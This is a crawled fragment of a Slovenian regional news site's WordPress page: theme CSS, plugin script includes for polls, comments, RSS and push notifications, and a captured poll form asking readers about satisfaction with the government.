									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696d92798d05e
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"29dc5394b5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010210" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010210" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d92798d145"></textarea>
						<div id="td_live_css_uid_1_696d92798d145" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d92798d145');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d92798d145");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 256
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="016d1dfdb2" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
